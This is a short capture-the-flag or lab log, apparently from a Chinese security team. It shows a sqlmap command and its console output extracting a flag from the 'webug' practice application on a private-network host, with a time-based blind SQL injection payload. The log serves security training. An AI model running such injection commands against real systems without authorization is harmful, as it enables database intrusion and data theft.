 sqlmap
D:\Python27\sqlmap>sqlmap.py -u"http://192.168.0.107/control/sqlinject/manifest_error.php?id=1"  -D webug  -T flag -C fl
ag --dump
{1.3.1.73#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 22:10:30 /2019-03-08/
[22:10:31] [INFO] resuming back-end DBMS 'mysql'
[22:10:31] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.0.107:80/control/login.php'. Do you want to follow? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'Ucet'='Ucet
---
[22:10:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[22:10:32] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'webug'
[22:10:32] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'webug'
[22:10:32] [WARNING] time-based comparison requires larger statistical model, please wait..............................
 (done)
[22:10:35] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[22:10:45] [WARNING] (case) time-based comparison requires reset of statistical model, please wait......................
........ (done)
[22:10:59] [INFO] adjusting time delay to 1 second due to good response times
dfafdasfafds
226安全团队